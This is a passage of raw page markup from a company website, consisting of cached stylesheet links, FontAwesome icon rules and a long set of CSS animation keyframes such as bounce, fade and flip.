lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f85a01ba42ce4709a93e8f0bcf5598d5.2912.css"></noscript><style>.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{width:1.28571429em;text-align:center}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-up:before{content:""}.fa-instagram:before{content:""}.fa-long-arrow-right:before{content:""}.fa-fax:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-envelope-open-o:before{content:""}</style><link rel="stylesheet/lzl-nc" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c255db943a7c4da5f7dfb65fdada891a.6cc3.css"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c255db943a7c4da5f7dfb65fdada891a.6cc3.css"></noscript><link rel="stylesheet/lzl-nc" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/b76b9267d0aad476e1c0a99a5c5ca219.aaa5.css"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/b76b9267d0aad476e1c0a99a5c5ca219.aaa5.css"></noscript><style>@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-ms-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) 